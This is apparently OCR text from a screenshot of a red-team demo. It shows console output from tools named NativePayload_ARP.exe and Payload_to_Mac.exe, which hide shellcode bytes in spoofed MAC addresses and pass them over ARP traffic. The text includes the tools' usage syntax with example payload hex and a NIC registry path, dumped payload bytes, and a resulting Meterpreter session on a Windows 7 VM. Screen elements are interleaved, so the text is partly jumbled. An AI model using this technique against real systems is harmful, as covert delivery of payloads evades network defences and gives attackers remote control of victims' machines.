 Command Prompt - NativePayload_ARP.exe
Found : Get Mac ==> 192.168.1.5 MacAddress : 00 49 ff ce e9 3c
NotFound : Get Mac ==> 192.168.1.5 MacAddress : 00 49 ff ce e9 3c
Found : Get Mac ==> 192.168.1.5 MacAddress : 00 ff ff ff 48 01
[120] Dumping Bytes: ffffff4801
Found : Get Mac ==> 192.168.1.5 MacAddress : 00 ff ff ff 48 01
NotFound : Get Mac ==> 192.168.1.5 MacAddress : 00 ff ff ff 48 01
NotFound : Get Mac ==> 192.168.1.5 MacAddress : 00 ff ff ff 48 01
Found : Get Mac ==> 192.168.1.5 MacAddress : 00 c3 48 29 c6 48
[122] Dumping Bytes: c34829c648
NotFound : Get Mac ==> 192.168.1.5 MacAddress : 00 c3 48 29 c6 48
NotFound : Get Mac ==> 192.168.1.5 MacAddress : 00 c3 48 29 c6 48
Found : Get Mac ==> 192.168.1.5 MacAddress : 00 85 f6 75 b4 41
[123] Dumping Bytes: 85f675b441
NotFound : Get Mac ==> 192.168.1.5 MacAddress : 00 85 f6 75 b4 41
NotFound : Get Mac ==> 192.168.1.5 MacAddress : 00 85 f6 75 b4 41
Found : Get Mac ==> 192.168.1.5 MacAddress : 00 ff e7 58 6a 00
[124] Dumping Bytes: ffe7586a00
NotFound : Get Mac ==> 192.168.1.5 MacAddress : 00 ff e7 58 6a 00
NotFound : Get Mac ==> 192.168.1.5 MacAddress : 00 ff e7 58 6a 00
Found : Get Mac ==> 192.168.1.5 MacAddress : 00 59 49 c7 c2 f0
[125] Dumping Bytes: 5949c7c2f0
NotFound : Get Mac ==> 192.168.1.5 MacAddress : 00 59 49 c7 c2 f0
NotFound : Get Mac ==> 192.168.1.5 MacAddress : 00 59 49 c7 c2 f0
Found : Get Mac ==> 192.168.1.5 MacAddress : 00 b5 a2 56 ff d5
[126] Dumping Bytes: b5a256ffd5
NotFound : Get Mac ==> 192.168.1.5 MacAddress : 00 b5 a2 56 ff d5
NotFound : Get Mac ==> 192.168.1.5 MacAddress : 00 b5 a2 56 ff d5
Found : Get Mac ==> 192.168.1.5 MacAddress : 00 ff ff ff ff ff
Debug Mode , Duping this payloads by ARP Traffic:
Debug Mode , you can compare this Dump Data by your Source Payloads "
yload"
5949c7c2f0b5a256ffd5
End time : 1/26/2017 11:32:14 PM
Bingo Meterpreter session by ARP Traffic ;)
Windows 7 x64 (M) - VMware Workstation
File Edit View VM Tabs Help
Windows 7 x64 (M)
Kali 2016.II
Check your Parent Regkey in this address:
SYSTEM\CurrentControlSet\Control\Class\{4D36E972-E325-11CE-BFC1-08002BE10318}\
Disable NIC
Set Payload to mac
Enable NIC
Mac Set : 00b5a256ffd5
C:\Users\Damon\Desktop>Payload_to_Mac.exe 0007 00ffffffffff "Local Area Connection"
Payload_to_Mac v1.0 Tool (MacChanger)
Published by Damon Mohammadbagher
Warning : You should RunAs Administrator this tool for changing Mac Address
Warning : this code tested in Win7x64-SP1
Warning : Win8 , Win10 Not Tested ;)
Step I syntax 0 : Payload_to_Mac.exe null
Step I syntax 1 : Payload_to_Mac.exe null "PAYLOAD"
Step I Example 1: Payload_to_Mac.exe null "5fffd583f8007d2858415759680040"
Step II syntax 2 : Payload_to_Mac.exe Regkey_Parent [00+Payload] "Connection Name"
Step II Example 2: Payload_to_Mac.exe 0007 005fffd583f8 "Local Area Connection"
Check your Parent Regkey in this address:
SYSTEM\CurrentControlSet\Control\Class\{4D36E972-E325-11CE-BFC1-08002BE10318}\
Disable NIC
Set Payload to mac
Enable NIC
Mac Set : 00ffffffffff
C:\Users\Damon\Desktop>
root@kali: ~
exit
meterpreter > getpid
Current pid: 5296
meterpreter > ps -S 5296
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
5296 3108 NativePayload_ARP.exe x64 1 PC7\Damon C:\Users\Damon.PC7\Documents\Vi
l Studio 2008\Projects\NativePayload_ARP\NativePayload_ARP\bin\Debug\NativePayload_ARP.exe
meterpreter >
1:12 AM